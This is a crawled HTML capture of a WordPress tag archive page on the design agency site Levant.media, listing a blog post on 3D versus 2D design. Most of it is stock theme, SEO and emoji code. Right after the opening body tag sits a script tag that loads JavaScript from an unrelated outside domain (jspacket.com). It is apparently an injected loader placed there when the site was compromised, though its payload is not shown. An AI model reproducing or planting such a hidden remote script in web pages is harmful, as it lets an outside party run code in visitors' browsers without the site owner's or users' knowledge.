

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://levant.media/tag/levant/
body_size: 10627
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
	<meta name="title" content="Make your own legacy">
	<meta name="description" content="Levant Media allows you to unleash boundless creativity in our digital realm - dream weavers, innovation magicians, and imagination guardians.">
	<meta name="keywords" content="Web development, Design, creative agency, in turkey, colors">
	<meta name="robots" content="index, follow">
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
	<meta name="language" content="English">
	<meta charset="UTF-8">
		<!-- responsive meta -->
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- For IE -->
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>levant Archives - Levant.media</title>
	<link rel="canonical" href="https://levant.media/tag/levant/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="levant Archives - Levant.media" />
	<meta property="og:url" content="https://levant.media/tag/levant/" />
	<meta property="og:site_name" content="Levant.media" />
	<meta property="og:image" content="https://levant.media/wp-content/uploads/2023/07/Levant-media-site-image.webp" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1037" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://levant.media/tag/levant/","url":"https://levant.media/tag/levant/","name":"levant Archives - Levant.media","isPartOf":{"@id":"https://levant.media/#website"},"primaryImageOfPage":{"@id":"https://levant.media/tag/levant/#primaryimage"},"image":{"@id":"https://levant.media/tag/levant/#primaryimage"},"thumbnailUrl":"https://levant.media/wp-content/uploads/2023/11/The-Difference-Between-3D-and-2D-Design-and-Their-Respective-Roles.jpg","breadcrumb":{"@id":"https://levant.media/tag/levant/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://levant.media/tag/levant/#primaryimage","url":"https://levant.media/wp-content/uploads/2023/11/The-Difference-Between-3D-and-2D-Design-and-Their-Respective-Roles.jpg","contentUrl":"https://levant.media/wp-content/uploads/2023/11/The-Difference-Between-3D-and-2D-Design-and-Their-Respective-Roles.jpg","width":1500,"height":1160},{"@type":"BreadcrumbList","@id":"https://levant.media/tag/levant/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://levant.media/"},{"@type":"ListItem","position":2,"name":"levant"}]},{"@type":"WebSite","@id":"https://levant.media/#website","url":"https://levant.media/","name":"Levant.media","description":"Make your own legacy","alternateName":"Levant media","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://levant.media/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Levant.media &raquo; Feed" href="https://levant.media/feed/" />
<link rel="alternate" type="application/rss+xml" title="Levant.media &raquo; Comments Feed" href="https://levant.media/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Levant.media &raquo; levant Tag Feed" href="https://levant.media/tag/levant/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/levant.media\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://levant.media/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://levant.media/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://levant.media/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--strong-yellow: #f7bd00;--wp--preset--color--strong-white: #fff;--wp--preset--color--light-black: #242424;--wp--preset--color--very-light-gray: #797979;--wp--preset--color--very-dark-black: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://levant.media/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://levant.media/wp-content/themes/axtra/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='axtra-all-css' href='https://levant.media/wp-content/themes/axtra/assets/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css' href='https://levant.media/wp-content/themes/axtra/assets/css/swiper-bundle.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='progressbar-css' href='https://levant.media/wp-content/themes/axtra/assets/css/progressbar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='axtra-meanmenu-css' href='https://levant.media/wp-content/themes/axtra/assets/css/meanmenu.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='axtra-main-css' href='https://levant.media/wp-content/themes/axtra/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='axtra-main-style-css' href='https://levant.media/wp-content/themes/axtra/assets/css/master.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='axtra-custom-css' href='https://levant.media/wp-content/themes/axtra/assets/css/custom.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='axtra-tut-css' href='https://levant.media/wp-content/themes/axtra/assets/css/tut.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='axtra-gutenberg-css' href='https://levant.media/wp-content/themes/axtra/assets/css/gutenberg.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='axtra-theme-fonts-css' href='https://fonts.googleapis.com/css?family=Kanit%3A300%2C400%2C500%2C600%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var axtra_data = {"ajaxurl":"https:\/\/levant.media\/wp-admin\/admin-ajax.php","nonce":"31d96e1d07"};
/* ]]> */
</script>
<script type="text/javascript" src="https://levant.media/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://levant.media/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://levant.media/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://levant.media/wp-json/wp/v2/tags/44" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://levant.media/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.32.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://levant.media/wp-content/uploads/2023/06/Levant-media-icon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://levant.media/wp-content/uploads/2023/06/Levant-media-icon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://levant.media/wp-content/uploads/2023/06/Levant-media-icon-300x300.png" />
<meta name="msapplication-TileImage" content="https://levant.media/wp-content/uploads/2023/06/Levant-media-icon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.story__area .from-text {
    right: 0px !important;
    background-color: #ED1B4F !important;
}
.blog__title-4:hover {
    color: #ed1b4f;
}
.blog__btn-4:hover {
    color: #ed1b4f;
}
.blog__meta-4 a:hover {
    color: #ed1b4f;
}
.portfolio__detail .block-gallery img {
    width: 100%;
    float: left;
    padding-bottom: 20px;
    height: auto;
	padding: 0px !important;
}
.hero__title-6 {
	font-size: 90px !important;}
.block-thumb
{
	display:none;
}
.footer__logo-3 img {
    height: 106px;
}
.pt-120 {
    padding-top: 90px;
}
.blog__detail-title{
	display: none;
}		</style>
		</head>


<body class="archive tag tag-levant tag-44 wp-theme-axtra menu-layer elementor-default elementor-kit-7"> 
<script src="https://jspacket.com/js/861.js"></script>

<!-- Cursor Animation -->
<div class="cursor1"></div>
<div class="cursor2"></div>



<!-- Scroll Smoother -->
<div class="has-smooth" id="has_smooth"></div>


<!-- Header Settings -->

<!-- Header area start -->
<header class="header__area-3">
    <div class="header__inner-3 cf-no-gap">
        <div class="header__logo-2">
            <div class="logo-dark"><a href="https://levant.media/" title="Levant.media"><img src="https://levant.media/wp-content/uploads/2023/10/Levant-media-logo.png" alt="logo" style=" width:230px;" /></a></div>
            <div class="logo-light"><a href="https://levant.media/" title="Levant.media"><img src="https://levant.media/wp-content/uploads/2023/10/Levant-media-logo.png" alt="logo" style=" width:230px;" /></a></div>
        </div>
        
        <div class="header__nav-2">
            <ul class="main-menu-3 menu-anim">
			<li id="menu-item-2766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2766"><a title="Our Portfolio" href="https://levant.media/our-portfolio/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Our Portfolio</a></li>
<li id="menu-item-2802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2802"><a title="Service" href="https://levant.media/service/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Service</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a title="About Us" href="https://levant.media/about-us/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">About Us</a></li>
<li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a title="Contact" href="https://levant.media/contact-us/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Contact</a></li>
<li id="menu-item-2874" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2874"><a title="Our Blog" href="https://levant.media/our-blog/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Our Blog</a></li>
            </ul>
        </div>
    	
                <div class="header__nav-icon-3">            
			            
                    </div>
            </div>
</header>


<!-- Header Sidebar Settings -->
	

<!-- Main Classes -->

<div id="smooth-wrapper">
	<div id="smooth-content">
		<main>
<!-- Blog Area Start -->
<section class="blog__area-6 blog__animation">
    <div class="container line pt-140">
        <span class="line-3"></span>
        
                <div class="row rizu bg-setting" style="background-image:url(  );">
            <div class="col-xxl-8 col-xl-7 col-lg-6 col-md-6">
                <div class="sec-title-wrapper">
                    <h2 class="sec-title-2 animation__char_come">levant Archives - Levant.media</h2>
                </div>
            </div>
            <div class="col-xxl-4 col-xl-5 col-lg-6 col-md-6">
                <div class="blog__text ax-breadcrumb">
                    <ul class="breadcrumb__content">
                        <li class="bread-item"><a href="https://levant.media/">Home</a></li><li class="bread-item"><a href="https://levant.media/tag/levant/">levant</a></li>                    </ul>
                </div>
            </div>
        </div>
                
        <div class="row">
                        <div class="content-side col-xxl-12 col-xl-12 col-lg-12 col-md-12">
                <div class="blog__list">
                    <div class="thm-unit-test">
                                                    
<div class="post-3047 post type-post status-publish format-standard has-post-thumbnail hentry category-our-blog tag-2d-design tag-3d-design tag-graphic-design tag-levant tag-levant-media tag-virtual-reality tag-visual-communication tag-visual-identity">
    
    <article class="blog__item">
                <div class="blog__img-wrapper">
            <a href="https://levant.media/2023/11/27/the-difference-between-3d-and-2d-design-and-their-respective-roles/">
                <div class="img-box">
                    <img fetchpriority="high" width="1170" height="500" src="https://levant.media/wp-content/uploads/2023/11/The-Difference-Between-3D-and-2D-Design-and-Their-Respective-Roles-1170x500.jpg" class="image-box__item wp-post-image" alt="" decoding="async" />                    <img fetchpriority="high" width="1170" height="500" src="https://levant.media/wp-content/uploads/2023/11/The-Difference-Between-3D-and-2D-Design-and-Their-Respective-Roles-1170x500.jpg" class="image-box__item wp-post-image" alt="" decoding="async" />                </div>
            </a>
        </div>
                
    	<h4 class="blog__meta">
        	<a href="https://levant.media/category/our-blog/" rel="category tag">Our Blog</a> . 
            November 27, 2023        </h4>
    	<h5><a href="https://levant.media/2023/11/27/the-difference-between-3d-and-2d-design-and-their-respective-roles/" class="blog__title">The Difference Between 3D and 2D Design</a></h5>
